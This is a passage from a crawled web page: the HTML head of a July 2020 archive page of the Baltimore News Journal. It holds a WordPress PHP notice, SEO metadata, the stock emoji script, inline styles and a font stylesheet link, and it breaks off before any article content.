

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltimorenewsjournal.com/2020/07/page/2/
body_size: 17072
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>adventure-travelling</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/baltimorenewsjournal3940/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 2020 - Page 2 of 3 - Baltimore News Journal</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 2020 - Page 2 of 3 - Baltimore News Journal" />
	<meta property="og:url" content="https://www.baltimorenewsjournal.com/2020/07/" />
	<meta property="og:site_name" content="Baltimore News Journal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.baltimorenewsjournal.com/2020/07/","url":"https://www.baltimorenewsjournal.com/2020/07/page/2/","name":"July 2020 - Page 2 of 3 - Baltimore News Journal","isPartOf":{"@id":"https://www.baltimorenewsjournal.com/#website"},"primaryImageOfPage":{"@id":"https://www.baltimorenewsjournal.com/2020/07/page/2/#primaryimage"},"image":{"@id":"https://www.baltimorenewsjournal.com/2020/07/page/2/#primaryimage"},"thumbnailUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280.jpg","breadcrumb":{"@id":"https://www.baltimorenewsjournal.com/2020/07/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/2020/07/page/2/#primaryimage","url":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280.jpg","contentUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.baltimorenewsjournal.com/2020/07/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baltimorenewsjournal.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 2020"}]},{"@type":"WebSite","@id":"https://www.baltimorenewsjournal.com/#website","url":"https://www.baltimorenewsjournal.com/","name":"Baltimore News Journal","description":"","publisher":{"@id":"https://www.baltimorenewsjournal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baltimorenewsjournal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.baltimorenewsjournal.com/#organization","name":"Baltimore News Journal","url":"https://www.baltimorenewsjournal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/","url":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","contentUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","width":1595,"height":250,"caption":"Baltimore News Journal"},"image":{"@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Feed" href="https://www.baltimorenewsjournal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Comments Feed" href="https://www.baltimorenewsjournal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baltimorenewsjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baltimorenewsjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='adventure-travelling-fonts-css' href='//fonts.googleapis.com/css?family=Playfair%20Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%7CNunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%40